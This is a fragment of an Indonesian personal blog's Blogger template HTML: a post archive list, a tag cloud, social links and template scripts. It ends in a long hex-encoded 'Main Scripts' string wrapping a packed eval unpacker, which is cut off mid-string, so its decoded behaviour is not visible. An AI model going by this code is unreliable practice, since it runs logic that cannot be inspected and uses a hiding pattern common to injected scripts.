        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(50)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(23)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Section (Right)'><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Aplikasi'>Aplikasi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Beauty'>Beauty</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Diary'>Diary</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Education'>Education</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Event'>Event</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.zonempty.com/search/label/FIKSI'>FIKSI</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Featur%20Post'>Featur Post</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Finansial'>Finansial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Food'>Food</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Gadget'>Gadget</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Islamic'>Islamic</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Kenangan'>Kenangan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Kesehatan'>Kesehatan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Kuliner'>Kuliner</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Layanan%20Bank'>Layanan Bank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Loving%7E'>Loving~</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Motivation'>Motivation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Musik'>Musik</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Parenting'>Parenting</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Penginapan'>Penginapan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Perjalanan'>Perjalanan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Semacam%20Review'>Semacam Review</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Teknologi'>Teknologi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Tempat%20Wisata'>Tempat Wisata</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Tips'>Tips</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Transportasi'>Transportasi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Tutorial'>Tutorial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.zonempty.com/search/label/coffee'>coffee</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.zonempty.com/search/label/ekspedisi'>ekspedisi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.zonempty.com/search/label/hotel'>hotel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.zonempty.com/search/label/investasi'>investasi</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.zonempty.com/search/label/story'>story</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='social-ico section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList51'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/RaNurri' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='gplus' href='#' target='_blank' title='gplus'></a></li>
<li><a class='pinterest' href='#' target='_blank' title='pinterest'></a></li>
<li><a class='rss' href='#' target='_blank' title='rss'></a></li>
</ul>
</div>
</div></div>
<div class='copyright'>       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#0288d1;' target='_blank'>Blogger Templates</a>
</div>
</div>
</div>
</div>
<!-- blocked widgets -->

</div>


<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var tyOptions = {
    monthFormat: [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPF1KTzVVZ6ujBJ5Ai1GZANd7-3iIZqk2AaZQnqiEw3UQp56VXwdxX-L1tYXG9TO3Ud2pgfReNbRKNUe050e1xH7WDfLQ5PBFA7U9XdgmZQH6bNhxd8-Xn1znRUf1B1TDHfA1Pnrzv-nQ/s1600-r/nth.png",
    postperPage: 6,
    labelResults: 6,
    followByEmailText: "Subscribe for free and get the latest news and offers.",
    shareText: "Share:",
    relatedTitleText: "You Might Also Like",
    cmmTitleText: "Post a Comment"
};

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();


// Main Scripts - "NOTE" (Encrypt in free version)
var _vEiX0f= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x75\x28\x35\x49\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x49\x28\x63\x29\x7b\x35\x48\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x4a\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x77\x2e\x37\x78\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x79\x28\x33\x36\x29\x29\x7d\x3b\x37\x7a\x28\x63\x2d\x2d\x29\x7b\x35\x4b\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x41\x28\x37\x42\x20\x37\x76\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x48\x20\x70\x7d\x28\x5c\x27\x79\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\